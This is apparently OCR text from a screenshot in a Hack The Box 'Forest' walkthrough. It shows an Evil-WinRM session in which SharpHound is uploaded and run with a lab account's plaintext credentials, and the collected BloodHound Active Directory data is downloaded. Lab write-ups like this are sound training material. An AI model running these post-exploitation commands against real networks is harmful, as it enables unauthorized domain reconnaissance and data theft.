 /bin/bash
/bin/bash 142x43
minion.jpg
swdsaomiao
Google Chr...
dayuForest
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload SharpHound.ps1
Info: Uploading SharpHound.ps1 to C:\Users\svc-alfresco\Documents\SharpHound.ps1
Data: 1297080 bytes of 1297080 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/5/2020 5:50 PM 972811 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Import-Module ./SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Invoke-Bloodhound -collectionmethod all -domain htb.local -ldapuser svc-alfresco -ldappass s3
rvice
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/5/2020 5:54 PM 15329 20200505175432_BloodHound.zip
-a---- 5/5/2020 5:54 PM 23611 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 5/5/2020 5:50 PM 972811 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> download 20200505175432_BloodHound.zip
Info: Downloading C:\Users\svc-alfresco\Documents\20200505175432_BloodHound.zip to 20200505175432_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
大余安全
https://blog.csdn.net/qq_34801745